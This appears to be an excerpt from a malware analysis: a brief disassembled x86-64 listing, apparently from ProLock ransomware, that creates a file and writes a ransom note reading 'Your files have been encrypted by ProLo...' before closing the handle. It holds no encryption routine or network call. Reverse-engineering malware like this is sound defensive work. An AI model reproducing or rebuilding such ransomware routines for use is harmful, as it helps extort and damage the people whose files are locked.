 mov [rsp+40h+var_20], 2
mov [rsp+40h+var_18], 80h
mov [rsp+40h+var_10], 0
call qword ptr [r15+1098h] ; kernel32_CreateFileWImplementation
add rsp, 40h
mov [r15+1726h], rax
lea rdi, aYourFilesHaveB ; "Your files have been encrypted by ProLo"...
sub rdi, [r15+1018h]
add rdi, [r15+1010h]
sub rsp, 30h
mov rcx, [r15+1726h]
mov rdx, rdi
mov r8, 41Dh
lea r9, [r15+172Eh]
mov [rsp+30h+var_10], 0
call qword ptr [r15+10A0h] ; kernel32_WriteFileImplementation
add rsp, 30h
sub rsp, 20h
mov rcx, [r15+1726h]
call qword ptr [r15+1078h] ; kernel32_CloseHandleImplementation
add rsp, 20h